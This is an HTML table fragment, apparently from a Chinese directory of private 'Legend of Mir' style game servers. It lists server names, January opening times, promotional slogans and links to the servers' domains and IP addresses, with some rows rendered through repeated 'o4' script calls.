<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yutu999.cn:888 target='_blank'>１．８５超凡玉兔</a></TD><TD width=13%><a href=http://www.yutu999.cn:888 target='_blank'>█首战╋１区█</a></TD><TD width=18%><span class=STYLE3>1月/26日/14点开放</span></TD><TD align=center width=10%>█新版╋微变</TD><TD>█职业平衡╋十倍爆率╋满屏光柱╋终极-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖７６８０</TD><TD align=center width=8%><a href=http://www.yutu999.cn:888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.9rwj.top:37776 target='_blank'>█攻速沉默神器█</a></TD><TD width=13%><a href=http://www.9rwj.top:37776 target='_blank'>零充毕业█首站█</a></TD><TD width=18%><span class=STYLE3>1月/26日/14点开放</span></TD><TD align=center width=10%>暗黑中变迷失</TD><TD>终极全爆╱一切靠打╱爆率看脸╱１０倍-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>专属公益冰雪</TD><TD align=center width=8%><a href=http://www.9rwj.top:37776 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１．７６免费复古</a></TD><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>1月/26日/14点开放</span></TD><TD align=center width=10%>全满５０免费</TD><TD>Ｏ茺畅玩〃赤月终极〃散人养老〃装备全-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０必爆终极</TD><TD align=center width=8%><a href=http://103.192.209.75:39517 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>████冰雪之城</a></TD><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>无充值█████</a></TD><TD width=18%><span class=STYLE3>1月/26日/18点开放</span></TD><TD align=center width=10%>没灵符就元宝</TD><TD>████████真公益服██████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>一种货币通关</TD><TD align=center width=8%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>１８０必爆〃充值</a></TD><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>免费﹏打〃顶﹏赞</a></TD><TD width=18%><span class=STYLE3>1月/27日/7点30分开放</span></TD><TD align=center width=10%>１８０必爆充</TD><TD>﹏１·８０必爆〃充值﹏１·８０必爆〃-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>１８０必爆充</TD><TD align=center width=8%><a href=http://www.6wdcm.com:8866 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.2026xycq.com:81?477185 target='_blank'>１·８０烈火合击</a></TD><TD width=13%><a href=http://www.2026xycq.com:81?477185 target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/27日/9点开放</span></TD><TD align=center width=10%>无沙捐全手打</TD><TD>████合击███爽███全手打██-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>封杀一切辅助</TD><TD align=center width=8%><a href=http://www.2026xycq.com:81?477185 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>专属「大陆」神器</a></TD><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>一区「全部」免费</a></TD><TD width=18%><span class=STYLE3>1月/27日/9点30分开放</span></TD><TD align=center width=10%>新版测试刚开</TD><TD>爆率全开▲小怪爆一切▲散人直接起飞-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>充10送1000</TD><TD align=center width=8%><a href=http://www.yjgg555.top:1818 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼＼１．７６／／</a></TD><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼小极品+８／</a></TD><TD width=18%><span class=STYLE3>1月/27日/9点30分开放</span></TD><TD align=center width=10%>７６中长期服</TD><TD>＼＼＼赤＼＼＼月＼＼╱╱顶╱╱╱级╱-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>80微变火龙沉</TD><TD align=center width=8%><a href=http://103.192.209.6:333/21 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>╱╲光速★无限刀</a></TD><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>一个红怪→全领满</a></TD><TD width=18%><span class=STYLE3>1月/27日/10点开放</span></TD><TD align=center width=10%>沙奖８８８</TD><TD>●免费满级●货币单一●百倍爆率●攻速-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>公益神器专属</TD><TD align=center width=8%><a href=http://www.085z.top:5218 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>迷失之王ミ单职业</a></TD><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>超变一区ミ无限刀</a></TD><TD width=18%><span class=STYLE3>1月/27日/10点开放</span></TD><TD align=center width=10%>免费自动挂机</TD><TD>一小时打1000真茺█上线100倍爆率█沙-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>小怪爆充值卷</TD><TD align=center width=8%><a href=http://www.msgg555.top:5959 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.19:1255 target='_blank'>１．７６特色复古</a></TD><TD width=13%><a href=http://103.192.209.19:1255 target='_blank'>１７６丶必爆终极</a></TD><TD width=18%><span class=STYLE3>1月/27日/11点开放</span></TD><TD align=center width=10%>1.76〃复古〃</TD><TD>１７６金币复古〓无需氪金〓赤月终极〓-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>微变火龙冰雪</TD><TD align=center width=8%><a href=http://103.192.209.19:1255 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>１.８５至尊火龍</a></TD><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/27日/11点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱免费顶级╱装备-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.zzcq28.cn:88 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>１·８０原始火龍</a></TD><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/27日/11点30分开放</span></TD><TD align=center width=10%>★极品+5★</TD><TD>火龙三职业◆专属挂机◆装备全爆◆只为-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８５７６</TD><TD align=center width=8%><a href=http://www.yuan2628.top:2828 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>██８０原始合击</a></TD><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/27日/11点30分开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>██８０经典合击</a></TD><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/27日/12点开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>风云战神▲新统战</a></TD><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>散人免费→→首区</a></TD><TD width=18%><span class=STYLE3>1月/27日/12点30分开放</span></TD><TD align=center width=10%>战神首饰一件</TD><TD>地图免费█装备永久回収米█沙浆红胞人-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>７６８０８５</TD><TD align=center width=8%><a href=http://www.fyzs2.com:8888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.210.62:91 target='_blank'>１７６金币小极品</a></TD><TD width=13%><a href=http://103.192.210.62:91 target='_blank'>１．７６人气大服</a></TD><TD width=18%><span class=STYLE3>1月/27日/13点开放</span></TD><TD align=center width=10%>长久服玩一年</TD><TD>１７６极品+6█玩法新颖有趣█万物皆可-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>███１·７</TD><TD align=center width=8%><a href=http://103.192.210.62:91 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.19:1355 target='_blank'>１．７６梁山复古</a></TD><TD width=13%><a href=http://103.192.209.19:1355 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>1月/27日/13点30分开放</span></TD><TD align=center width=10%>1.76好玩丶新</TD><TD>1.76小极品+6◆爆极品◆爆冲值◆爆剑甲-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>特色三职业平</TD><TD align=center width=8%><a href=http://103.192.209.19:1355 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>▇▅▃▁８０合击</a></TD><TD width=13%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>战神＋２▁▃▅▇</a></TD><TD width=18%><span class=STYLE3>1月/27日/13点30分开放</span></TD><TD align=center width=10%>█３０全满█</TD><TD>每日八区█永久保值囬収█老板多必吃肉-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>真沙奖８８８</TD><TD align=center width=8%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.9rwj.top:37776 target='_blank'>█攻速沉默神器█</a></TD><TD width=13%><a href=http://www.9rwj.top:37776 target='_blank'>零充毕业█首站█</a></TD><TD width=18%><span class=STYLE3>1月/27日/14点开放</span></TD><TD align=center width=10%>暗黑中变迷失</TD><TD>终极全爆╱一切靠打╱爆率看脸╱１０倍-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>专属公益冰雪</TD><TD align=center width=8%><a href=http://www.9rwj.top:37776 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１．７６免费复古</a></TD><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>1月/27日/14点开放</span></TD><TD align=center width=10%>全满５０免费</TD><TD>Ｏ茺畅玩〃赤月终极〃散人养老〃装备全-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０必爆终极</TD><TD align=center width=8%><a href=http://103.192.209.75:39517 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>████冰雪之城</a></TD><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>无充值█████</a></TD><TD width=18%><span class=STYLE3>1月/27日/18点开放</span></TD><TD align=center width=10%>没灵符就元宝</TD><TD>████████真公益服██████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>一种货币通关</TD><TD align=center width=8%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>１８０必爆〃充值</a></TD><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>免费﹏打〃顶﹏赞</a></TD><TD width=18%><span class=STYLE3>1月/28日/7点30分开放</span></TD><TD align=center width=10%>１８０必爆充</TD><TD>﹏１·８０必爆〃充值﹏１·８０必爆〃-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>１８０必爆充</TD><TD align=center width=8%><a href=http://www.6wdcm.com:8866 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼＼１．７６／／</a></TD><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼小极品+８／</a></TD><TD width=18%><span class=STYLE3>1月/28日/9点30分开放</span></TD><TD align=center width=10%>７６中长期服</TD><TD>＼＼＼赤＼＼＼月＼＼╱╱顶╱╱╱级╱-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>80微变火龙沉</TD><TD align=center width=8%><a href=http://103.192.209.6:333/21 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>专属「大陆」神器</a></TD><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>一区「全部」免费</a></TD><TD width=18%><span class=STYLE3>1月/28日/9点30分开放</span></TD><TD align=center width=10%>新版测试刚开</TD><TD>爆率全开▲小怪爆一切▲散人直接起飞-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>充10送1000</TD><TD align=center width=8%><a href=http://www.yjgg555.top:1818 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>迷失之王ミ单职业</a></TD><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>超变一区ミ无限刀</a></TD><TD width=18%><span class=STYLE3>1月/28日/10点开放</span></TD><TD align=center width=10%>免费自动挂机</TD><TD>一小时打1000真茺█上线100倍爆率█沙-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>小怪爆充值卷</TD><TD align=center width=8%><a href=http://www.msgg555.top:5959 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>╱╲光速★无限刀</a></TD><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>一个红怪→全领满</a></TD><TD width=18%><span class=STYLE3>1月/28日/10点开放</span></TD><TD align=center width=10%>沙奖８８８</TD><TD>●免费满级●货币单一●百倍爆率●攻速-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>公益神器专属</TD><TD align=center width=8%><a href=http://www.085z.top:5218 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>１.８５至尊火龍</a></TD><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/28日/11点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱免费顶级╱装备-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.zzcq28.cn:88 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>１·８０原始火龍</a></TD><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/28日/11点30分开放</span></TD><TD align=center width=10%>★极品+5★</TD><TD>火龙三职业◆专属挂机◆装备全爆◆只为-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８５７６</TD><TD align=center width=8%><a href=http://www.yuan2628.top:2828 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>██８０原始合击</a></TD><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/28日/11点30分开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>██８０经典合击</a></TD><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/28日/12点开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>风云战神▲新统战</a></TD><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>散人免费→→首区</a></TD><TD width=18%><span class=STYLE3>1月/28日/12点30分开放</span></TD><TD align=center width=10%>战神首饰一件</TD><TD>地图免费█装备永久回収米█沙浆红胞人-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>７６８０８５</TD><TD align=center width=8%><a href=http://www.fyzs2.com:8888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.210.62:91 target='_blank'>１７６金币小极品</a></TD><TD width=13%><a href=http://103.192.210.62:91 target='_blank'>１．７６人气大服</a></TD><TD width=18%><span class=STYLE3>1月/28日/13点开放</span></TD><TD align=center width=10%>长久服玩一年</TD><TD>１７６极品+6█玩法新颖有趣█万物皆可-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>███１·７</TD><TD align=center width=8%><a href=http://103.192.210.62:91 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>▇▅▃▁８０合击</a></TD><TD width=13%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>战神＋２▁▃▅▇</a></TD><TD width=18%><span class=STYLE3>1月/28日/13点30分开放</span></TD><TD align=center width=10%>█３０全满█</TD><TD>每日八区█永久保值囬収█老板多必吃肉-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>真沙奖８８８</TD><TD align=center width=8%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.19:1355 target='_blank'>１．７６梁山复古</a></TD><TD width=13%><a href=http://103.192.209.19:1355 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>1月/28日/13点30分开放</span></TD><TD align=center width=10%>1.76好玩丶新</TD><TD>1.76小极品+6◆爆极品◆爆冲值◆爆剑甲-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>特色三职业平</TD><TD align=center width=8%><a href=http://103.192.209.19:1355 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.9rwj.top:37776 target='_blank'>█攻速沉默神器█</a></TD><TD width=13%><a href=http://www.9rwj.top:37776 target='_blank'>零充毕业█首站█</a></TD><TD width=18%><span class=STYLE3>1月/28日/14点开放</span></TD><TD align=center width=10%>暗黑中变迷失</TD><TD>终极全爆╱一切靠打╱爆率看脸╱１０倍-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>专属公益冰雪</TD><TD align=center width=8%><a href=http://www.9rwj.top:37776 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１．７６免费复古</a></TD><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>1月/28日/14点开放</span></TD><TD align=center width=10%>全满５０免费</TD><TD>Ｏ茺畅玩〃赤月终极〃散人养老〃装备全-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０必爆终极</TD><TD align=center width=8%><a href=http://103.192.209.75:39517 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>████冰雪之城</a></TD><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>无充值█████</a></TD><TD width=18%><span class=STYLE3>1月/28日/18点开放</span></TD><TD align=center width=10%>没灵符就元宝</TD><TD>████████真公益服██████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>一种货币通关</TD><TD align=center width=8%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor=#FFFFCC onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'>
<TD width=13%><a href=http://2025.bopuart.com target=_blank>万世公益╋单职业</a></TD>
<TD width=13%><a href='http://2025.bopuart.com' target='_blank'>１８５单职业</a></TD>
<TD width=18% style="color:red;">1月/24日/【固顶通宵】
</TD>
<TD width=10% align=center>免费领充值</TD>
<TD>火龙微变★爆率高★散人吃肉★真正白飘-<font color=#0000ff>推荐</font></TD>
<TD width=10% align=center>火龙公益激情</TD>
<TD width=8% align=center><a href=http://2025.bopuart.com target=_blank>点击查看</a></TD>
</TR>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8F406DF5-4AF3-F011-8294-0A72F24AA2FC}","十年首战忘忧专属","http://ly-655.ucc5.com/?w902","冰雪迷失复古沉默","1月/24日/〖通宵推荐〗","长久稳定中变","神器暗黑微变超变单职业大极品火龙９５","７６８０８５","http://ly-655.ucc5.com/?w902");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{93406DF5-4AF3-F011-8294-0A72F24AA2FC}","▃超变▃无限刀▃","http://pp.pdvy55.top:8935","倍攻▃加速▃超变","1月/24日/〖通宵推荐〗","公益复古沉默","神器专属单职业超变迷失大极品冰雪1851","暗黑火龙176","http://pp.pdvy55.top:8935");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B740B406-50F3-F011-8294-0A72F24AA2FC}","(　　仙　逆　　)","http://www.2222456.xyz:3344/4806","(　　第１区　　)","1月/24日/〖通宵推荐〗","﹍﹍１战﹍﹍","╲　╲　╲　　仙逆大陆　　╱　╱　╱","﹍﹍１区﹍﹍","http://www.2222456.xyz:3344/4806");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B940B406-50F3-F011-8294-0A72F24AA2FC}","(　　仙　逆　　)","http://www.2222456.xyz:3344/4806","(　　第１区　　)","1月/24日/〖通宵推荐〗","﹍﹍１战﹍﹍","╲　╲　╲　　仙逆大陆　　╱　╱　╱","﹍﹍１区﹍﹍","http://www.2222456.xyz:3344/4806");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BB40B406-50F3-F011-8294-0A72F24AA2FC}","１７６纯金币复古","http://zz.96xk.cn:1925/ww8.htm","散人为王小极品+6","1月/24日/〖通宵推荐〗","独创新颖玩法","万物皆可爆█赤月终极█长久保值很耐玩","节奏慢养老服","http://zz.96xk.cn:1925/ww8.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BD40B406-50F3-F011-8294-0A72F24AA2FC}","１７６御.天微变","http://www.hm80.top:666","●●特色首区●●","1月/24日/〖通宵推荐〗","三职业微变","★公益复古微变★耐玩散人好混★免费挂","76★80★85","http://www.hm80.top:666");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BF40B406-50F3-F011-8294-0A72F24AA2FC}","超变全屏吸血乱炸","http://b.325988.cn:3238/nbaby.htm","无限鞭怪刀刀抽血","1月/24日/〖通宵推荐〗","０茺上线当爷","光速1秒９９９刀〓全屏99*99切割吸血〓","打的比充的快","http://b.325988.cn:3238/nbaby.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C140B406-50F3-F011-8294-0A72F24AA2FC}","刀刀砍翻超变神器","http://j.11527.cn:3239/xuxu.htm","０茺毕业〓玩终极","1月/24日/〖通宵推荐〗","充值自己打怪","殺人如麻〓一刀一首爆〓０充搞满白瞟服","送挂机全屏吸","http://j.11527.cn:3239/xuxu.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C340B406-50F3-F011-8294-0A72F24AA2FC}","见人就杀█白瞟服","http://waw.vbdfdgye.xyz:3238/miea.htm","免费→吸怪→半月","1月/24日/〖通宵推荐〗","幻影刀速★嘎","刀刀带毒９９９倍爆〓一刀满屏０充搞满","都可进终极图","http://waw.vbdfdgye.xyz:3238/miea.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C540B406-50F3-F011-8294-0A72F24AA2FC}","你要找的免费专属","http://qq.vbdfdgye.xyz:3237/em.htm","０元票激情天花板","1月/24日/〖通宵推荐〗","能打能爆一切","散人必通关█全新思路█地图全免爆率高","探索剧情副本","http://qq.vbdfdgye.xyz:3237/em.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{CB40B406-50F3-F011-8294-0A72F24AA2FC}","≤◆仙剑沉默◆≥","https://h8004.s3.cn-south-1.jdcloud-oss.com","纯元宝上古阵宝宝","1月/24日/〖通宵推荐〗","纯元宝无捐献","━上古结阵宝宝━无捐献-无狂暴━","全靠打无捐献","https://h8004.s3.cn-south-1.jdcloud-oss.com");</script>
